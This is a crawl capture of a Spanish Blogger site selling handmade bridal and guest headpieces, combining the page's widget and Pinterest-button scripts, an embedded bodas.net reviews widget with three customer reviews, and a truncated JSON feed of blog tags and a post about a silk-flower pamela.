if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6aW4PfpUKeIi5vl5bRvvmc5N4mrw:1769448811354';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7872738102445837230','//www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html','7872738102445837230');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7872738102445837230', 'title': 'LOS TOCADOS DE ANAIDA', 'url': 'http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html', 'canonicalUrl': 'http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html', 'homepageUrl': 'http://www.lostocadosdeanaida.com/', 'searchUrl': 'http://www.lostocadosdeanaida.com/search', 'canonicalHomepageUrl': 'http://www.lostocadosdeanaida.com/', 'blogspotFaviconUrl': 'http://www.lostocadosdeanaida.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - RSS\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7872738102445837230/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/191876093756700012/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9854734123987462', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '191876093756700012', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQQ5anyx5V1SNDN5lrUlfHiz0jdokYh1rox0rJP8GryZqfmrFpQ9UsC_uX7LsoZR3XOEwfZbISFUwSvLZBixF2-OnTky8Zm_2Rk0v2koO_Gwi4os5EW5cx0Zqe-KKBaTG6jWw_RAE1l0/s72-c/DSC_0087+RETOC.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQQ5anyx5V1SNDN5lrUlfHiz0jdokYh1rox0rJP8GryZqfmrFpQ9UsC_uX7LsoZR3XOEwfZbISFUwSvLZBixF2-OnTky8Zm_2Rk0v2koO_Gwi4os5EW5cx0Zqe-KKBaTG6jWw_RAE1l0/s400/DSC_0087+RETOC.jpg', 'pageName': 'Chevalier de Paja Natural y Flores', 'pageTitle': 'LOS TOCADOS DE ANAIDA: Chevalier de Paja Natural y Flores', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Chevalier de Paja Natural y Flores', 'description': 'Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQQ5anyx5V1SNDN5lrUlfHiz0jdokYh1rox0rJP8GryZqfmrFpQ9UsC_uX7LsoZR3XOEwfZbISFUwSvLZBixF2-OnTky8Zm_2Rk0v2koO_Gwi4os5EW5cx0Zqe-KKBaTG6jWw_RAE1l0/s400/DSC_0087+RETOC.jpg', 'url': 'http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 191876093756700012}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Instagram Widget', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://www.lostocadosdeanaida.com/p/cookies.html', 'id': '8203506285824839067', 'title': 'Cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bodas.net/widget/vendors/reviews?id=73442&color=white&1769448812430
body_size: 1526
content:
    <script>
  window.ddjskey = 'C6FB50F8CD3FC0952A15A4FCD37859';
  window.ddoptions = {
    disableAutoRefreshOnCaptchaPassed: true,
              replayAfterChallenge: true,
              };
</script>
<script src="https://js.datadome.co/tags.js" defer></script><div class="weddingwireWidget weddingwireWidget--white">
    <div class="weddingwireWidget__header">
        <span class="weddingwireWidget__title">Los tocados de Anaida</span>
        <div class="weddingwireWidget__ratingstars">
            <div class="rating-stars-vendor rating-stars-vendor-large">
                <span class="rating-stars-vendor rating-stars-vendor-bar" style=" width:99%;"></span>
            </div>
            <span class="weddingwireWidget__ratinglabel">
                                    158 opiniones                            </span>
        </div>
        <div class="weddingwireWidget__rating">
            5.0 sobre 5        </div>
    </div>
    <div>
                                <div class="weddingWireWidgetReview">
                <div class="weddingWireWidgetReview__header">
                    <div class="weddingWireWidgetReview__avatar">
                                                                                            <div class="avatar  " data-testid="partials-complete-avatar">    <div class="avatar-alias size-avatar-small ">
        <svg class="avatar-generic" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200" preserveAspectRatio="xMidYMin slice">
            <circle fill="#BCB0B5" cx="100" cy="100" r="100"></circle>
            <text transform="translate(100,130)" y="0">
                <tspan font-size="90" class="" fill="rgba(0,0,0,0.3)" text-anchor="middle">M</tspan>
            </text>
        </svg>
    </div>
</div>
                                                                        </div>
                    <div class="weddingWireWidgetReview__user">
                        Maricar O.                                                                                <span class="weddingWireWidgetReview__timestamp">
                                · Se casó el 12/11/2022                            </span>
                                                <div class="weddingWireWidgetReview__rating">
                            <div class="rating-stars-vendor">
                                <span class="rating-stars-vendor rating-stars-vendor-bar" style=" width:100%;"></span>
                            </div>
                            <span class="vendors-reviews-count">5.0</span>
                        </div>
                    </div>
                </div>
                                    <div class="weddingWireWidgetReview__title">
                        Feliz siempre de confiar en ella                    </div>
                                <p class="weddingWireWidgetReview__post">
                                            No es la primera vez que confío en ella y siempre consigue sacar lo mejor de mi. El día de nuestra boda no podía ser de otra manera y así lo hizo. Me hizo un tocado espectacular, s...                         <a href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones" target="_blank">Leer más</a>
                                    </p>
            </div>
                                <div class="weddingWireWidgetReview">
                <div class="weddingWireWidgetReview__header">
                    <div class="weddingWireWidgetReview__avatar">
                                                                                            <div class="avatar  " data-testid="partials-complete-avatar">    <div class="avatar-alias size-avatar-small ">
        <svg class="avatar-generic" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200" preserveAspectRatio="xMidYMin slice">
            <circle fill="#EAD6C3" cx="100" cy="100" r="100"></circle>
            <text transform="translate(100,130)" y="0">
                <tspan font-size="90" class="" fill="rgba(0,0,0,0.3)" text-anchor="middle">S</tspan>
            </text>
        </svg>
    </div>
</div>
                                                                        </div>
                    <div class="weddingWireWidgetReview__user">
                        Silvia G.                                                                                <span class="weddingWireWidgetReview__timestamp">
                                · Se casó el 22/10/2022                            </span>
                                                <div class="weddingWireWidgetReview__rating">
                            <div class="rating-stars-vendor">
                                <span class="rating-stars-vendor rating-stars-vendor-bar" style=" width:100%;"></span>
                            </div>
                            <span class="vendors-reviews-count">5.0</span>
                        </div>
                    </div>
                </div>
                                    <div class="weddingWireWidgetReview__title">
                        Excelencia                    </div>
                                <p class="weddingWireWidgetReview__post">
                                            Me hizo un tocado maravilloso exactamente lo q le había solicitado.
Excelente servicio y amabilidad. Más no se puede pedir                                     </p>
            </div>
                                <div class="weddingWireWidgetReview">
                <div class="weddingWireWidgetReview__header">
                    <div class="weddingWireWidgetReview__avatar">
                                                                                            <div class="avatar  " data-testid="partials-complete-avatar">    <figure
        >
        <img
            class="avatar-thumb"
            src="https://cdn0.bodas.net/usuarios/fotos/5/6/1/9/utpp_5455619.jpg?r=74110"
            width=""
            loading="lazy"
             alt="Mayte">
            </figure>
</div>
                                                                        </div>
                    <div class="weddingWireWidgetReview__user">
                        Mayte                                                                                <span class="weddingWireWidgetReview__timestamp">
                                · Se casó el 08/10/2022                            </span>
                                                <div class="weddingWireWidgetReview__rating">
                            <div class="rating-stars-vendor">
                                <span class="rating-stars-vendor rating-stars-vendor-bar" style=" width:100%;"></span>
                            </div>
                            <span class="vendors-reviews-count">5.0</span>
                        </div>
                    </div>
                </div>
                                    <div class="weddingWireWidgetReview__title">
                        Tocado precioso                     </div>
                                <p class="weddingWireWidgetReview__post">
                                            Fui a ver a Anaida para hacer el tocado de mi boda y fue todo un acierto. Entendió a la perfección mi idea de algo sencillo y que pegase con el look romántico de mi vestido. Quedó ...                         <a href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones" target="_blank">Leer más</a>
                                    </p>
            </div>
            </div>
    <div class="weddingwireWidget__footer">
        <a id="weddingwire-button" class="weddingwireWidget__btnOutline"
           href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones"
           target="_blank"
        >
            Lee todas nuestras opiniones        </a>
        <a class="nounder small" href="https://www.bodas.net"
           title="Bodas.net" target="_blank">
            <object class="mt10" height="25" type="image/svg+xml"
                    data="https://cdn1.bodas.net/assets/img/logos/gen_logoHeader.svg">
            </object>
        </a>
    </div>
</div>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/feeds/posts/default/-/sombreros%20invitada?alt=json-in-script&max-results=3&callback=jQuery111007571347340063421_1769448811716&_=1769448811717
body_size: 7655
content:
// API callback
jQuery111007571347340063421_1769448811716({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230"},"updated":{"$t":"2025-12-21T18:17:15.826-08:00"},"category":[{"term":"invitada"},{"term":"tocados invitada"},{"term":"novia"},{"term":"novias a medida"},{"term":"otros accesorios"},{"term":"tocado joya"},{"term":"guantes invitada"},{"term":"tocado esmalte"},{"term":"flores de porcelana"},{"term":"casquete"},{"term":"noticias"},{"term":"semicorona joya"},{"term":"sombreros invitada"},{"term":"comunión y arras"},{"term":"comunión y arras a medida"},{"term":"turbantes invitada"},{"term":"corona de flores"},{"term":"turbante sinamay seda"},{"term":"colecciones novia"},{"term":"semicorona flores"},{"term":"casquete velo"},{"term":"tocado plato"},{"term":"pamela plato"},{"term":"aplique"},{"term":"clutch"},{"term":"tocado lateral flores"},{"term":"peina de flores"},{"term":"tocado lateral joya"},{"term":"tocado lateral plumas"},{"term":"carteras"},{"term":"apliques"},{"term":"eventos"},{"term":"flores de plumas"},{"term":"aplique joya"},{"term":"turbante diadema"},{"term":"broches"},{"term":"tocados cristal"},{"term":"flores de cristal"},{"term":"tocado lateral plumas y flores"},{"term":"semipamela"},{"term":"turbantes"},{"term":"corona joya"},{"term":"casquete seda"},{"term":"cinturones"},{"term":"flores de seda"},{"term":"horquillas joya"},{"term":"semicorona esmalte"},{"term":"canotier"},{"term":"tocado lateral de plumas"},{"term":"aplique flores"},{"term":"pamela"},{"term":"tocado abanico"},{"term":"tocado plumas"},{"term":"turbante bandeau"},{"term":"colaboración otras firmas"},{"term":"colecciones otoño-invierno"},{"term":"corona flores de porcelana"},{"term":"premios"},{"term":"tocado crin"},{"term":"invitada tocados invitada"},{"term":"guantes"},{"term":"tiara seda"},{"term":"diadema de flores"},{"term":"cinturón flores"},{"term":"colaboradores"},{"term":"guantes antelina"},{"term":"peina plumas"},{"term":"tiara de seda"},{"term":"tocado cristal"},{"term":"tocado sinamay seda"},{"term":"tocados joya"},{"term":"casquete sinamay seda"},{"term":"hojas de seda"},{"term":"pendientes"},{"term":"aplique cuero"},{"term":"aplique esmalte"},{"term":"casquete plumas"},{"term":"cinturon hojas"},{"term":"pillbox"},{"term":"casquete de seda"},{"term":"colecciones comunión y arras"},{"term":"cotros accesorios"},{"term":"ramo preservado"},{"term":"tiara joya"},{"term":"tocados de plumas"},{"term":"aplique hojas"},{"term":"boinas"},{"term":"casquete con velo"},{"term":"casquete cuero"},{"term":"colaboradores del atelier"},{"term":"diadema flores velo"},{"term":"hojas de crin"},{"term":"horquillas estrellas"},{"term":"peina joya"},{"term":"tocado cuero"},{"term":"tocado de esmalte"},{"term":"tocado lateral de hojas"},{"term":"turbante licra"},{"term":"cartera de terciopelo"},{"term":"casquete de terciopelo"},{"term":"chistera"},{"term":"diadema de plumas"},{"term":"doble tiara seda"},{"term":"earcuff"},{"term":"hojas de cristal"},{"term":"pendientes flowers"},{"term":"semicorona plumas"},{"term":"sombreros"},{"term":"tocado cinta"},{"term":"tocado raquis"},{"term":"tocados esmalte"},{"term":"tocados seda"},{"term":"aplique plumas"},{"term":"apliques zapatos"},{"term":"brazaletes flores"},{"term":"cinturón hojas"},{"term":"cinturón hojas y plumas"},{"term":"clientes y sus tocados"},{"term":"coletero de plumas"},{"term":"cristales swarosky"},{"term":"cuellos"},{"term":"gargantillas"},{"term":"horquillas flores"},{"term":"olivo"},{"term":"pendientes margaritas"},{"term":"pruebas estilismo \u0026 make-up"},{"term":"pulseras damas de honor"},{"term":"semicorona estrellas"},{"term":"semicorona plumas y flores"},{"term":"tocado S"},{"term":"tocado de metal"},{"term":"tocado de raquis"},{"term":"tocado invitada"},{"term":"tocado lagrima"},{"term":"tocado sinamay"},{"term":"tocados de estrellas"},{"term":"tocados flores"},{"term":"tocados soldados"},{"term":"aplique porcelana"},{"term":"brazalete plumas"},{"term":"casquete años 50"},{"term":"casquete con plumas"},{"term":"casquete de plumas"},{"term":"cluth"},{"term":"coletero"},{"term":"collar"},{"term":"corona esmalte"},{"term":"diadema"},{"term":"diadema joya"},{"term":"diadema turbante"},{"term":"flores cristal"},{"term":"flores de esmalte"},{"term":"nuestras novias"},{"term":"peina de hojas"},{"term":"plato con rejilla"},{"term":"plato sinamay seda"},{"term":"tiara cadenas"},{"term":"tiara esmalte"},{"term":"tocado alas"},{"term":"tocado calder"},{"term":"tocado de plumas"},{"term":"tocado lateral encaje"},{"term":"tocado seda"},{"term":"tocado soldado"},{"term":"tocado velo"},{"term":"tocados con estrellas"},{"term":"tocados con joyas familiares"},{"term":"tocados porcelana"},{"term":"turbante terciopelo"},{"term":"turbantes oncológicos"},{"term":"Balenciaga"},{"term":"SEMICORONA DE FLORES DE PORCELANA"},{"term":"alas"},{"term":"amapolas"},{"term":"amapolas de plumas"},{"term":"aplique esnalte"},{"term":"aplique pistilos porcelana"},{"term":"apliques esmalte"},{"term":"atelier 98"},{"term":"base lágrima"},{"term":"broche joya"},{"term":"broche libélula"},{"term":"broche plumas"},{"term":"broches de estrella"},{"term":"broches ribbon"},{"term":"cardos de plumas"},{"term":"casquete abierto"},{"term":"casquete crin"},{"term":"casquete terciopelo"},{"term":"colecciones especiales"},{"term":"coletero joya"},{"term":"corona con cristales"},{"term":"corona de plumas"},{"term":"corona de plumas y flores"},{"term":"crin plisado"},{"term":"diadema de sinamay seda"},{"term":"diadema trenzada"},{"term":"flores de cinta"},{"term":"flores esmalte"},{"term":"flores preservadas"},{"term":"hibiscus"},{"term":"horquilla  plumas"},{"term":"horquillas Confetti"},{"term":"joyas de laton"},{"term":"lavandas"},{"term":"lazo"},{"term":"madrina"},{"term":"madrina con mantillla"},{"term":"mantilla"},{"term":"mantillas hormadas"},{"term":"mariposas"},{"term":"maxi lazo"},{"term":"mediacorona de flores y hojas"},{"term":"nube de velo"},{"term":"nuestras invitadas"},{"term":"nuestras niñas"},{"term":"origami"},{"term":"origami seda"},{"term":"orquideas de porcelana"},{"term":"peinas joya"},{"term":"peonías de plumas"},{"term":"pistilos de porcelana"},{"term":"plato con velo"},{"term":"plumas estampadas"},{"term":"prendidos"},{"term":"prensa"},{"term":"rita glyndawood"},{"term":"rodetes de flores"},{"term":"semicorona de flores"},{"term":"semicorona pistilos porcelana"},{"term":"semicorona porcelana"},{"term":"suculentas"},{"term":"taller de maquillaje especial oncología"},{"term":"tiara con velo"},{"term":"tiara cristal"},{"term":"tiara de latón"},{"term":"tiara de metal"},{"term":"tiara de perlas"},{"term":"tiara estrellas"},{"term":"tiara flores"},{"term":"tiara plumas"},{"term":"tiara porcelana"},{"term":"tiara soldada"},{"term":"tirabuzones"},{"term":"tocado art decó"},{"term":"tocado años 20"},{"term":"tocado con joya familiar"},{"term":"tocado con raquis"},{"term":"tocado de crin"},{"term":"tocado de estrellas"},{"term":"tocado de flores"},{"term":"tocado de seda"},{"term":"tocado encaje"},{"term":"tocado lateral lazo"},{"term":"tocado latón"},{"term":"tocado lazada"},{"term":"tocado lazadas"},{"term":"tocado lineas"},{"term":"tocado milhoja"},{"term":"tocado milhojas"},{"term":"tocado pistilos porcelana"},{"term":"tocado terciopelo"},{"term":"tocados con raquis"},{"term":"tocadosinvitada"},{"term":"tuirbante diadema"},{"term":"turbante con velo"},{"term":"turbantes terciopelo"}],"title":{"type":"text","$t":"LOS TOCADOS DE ANAIDA"},"subtitle":{"type":"html","$t":"Todos los TOCADOS son de creación propia, exclusivos y realizados a mano. Se podrán realizar otros a medida adaptados a las necesidades de cada persona.\n\nPara CONTACTAR podéis enviar un e-mail a\nanaidamarcos@gmail.com o llamarnos al 606 63 91 96."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/sombreros+invitada?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/search\/label\/sombreros%20invitada"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/sombreros+invitada\/-\/sombreros+invitada?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"63"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-1302446612544786521"},"published":{"$t":"2022-05-13T11:00:00.000-07:00"},"updated":{"$t":"2022-05-13T11:00:01.853-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aplique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flores de seda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"guantes invitada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"invitada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otros accesorios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pamela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pamela plato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sombreros invitada"}],"title":{"type":"text","$t":"El Conjunto de Flores de Seda de ANABEL: Pamela y Aplique de Cintura"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwrw5gXMN7ZewtqdM2bmiATJv6_KJzxiLpiXlxEYTe6Mcmd5OK99f3_nME_erZo-IOqWhQi0i0fktp-CL1-adp5J4ozoCRkiXHxtWElfEvz6MgK7lQPn1sx3tRg3ZmSmdcpmeV_6BhJaiGR0_NvLtUhOfxkhDwCMN2d_j6g9WN4GnLHUc5cqd-fUI\/s4392\/DSC_0002%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4392\" data-original-width=\"2944\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwrw5gXMN7ZewtqdM2bmiATJv6_KJzxiLpiXlxEYTe6Mcmd5OK99f3_nME_erZo-IOqWhQi0i0fktp-CL1-adp5J4ozoCRkiXHxtWElfEvz6MgK7lQPn1sx3tRg3ZmSmdcpmeV_6BhJaiGR0_NvLtUhOfxkhDwCMN2d_j6g9WN4GnLHUc5cqd-fUI\/w428-h640\/DSC_0002%20RETOC.jpg\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEspectacular conjunto de pamela y aplique de cintura realizado a medida para una de nuestras invitadas de esta temporada que lo lucirá con un vestido largo de gasa en tono crudo con estampado acuarelado de lirios amarillos y hojas en verde.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9uw9uIckH8COOrb-ga4N1pXqmAIvgFR0Mrc-j6IS1RLuywALjXCM4fm8rmxKFNnAbZscVUTj_WyDu5Xv_U48t2fBHL7gnGT_tbz7uRmsztyXdy-LgyHX3CRQhwUwRveUo7hnoaiI0-c6r7JS3KhfnHO0NDHJhsjDtGhJIUDl-G1r3SFjgMyCLbXw\/s4296\/DSC_0006%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4296\" data-original-width=\"3072\" height=\"640\" 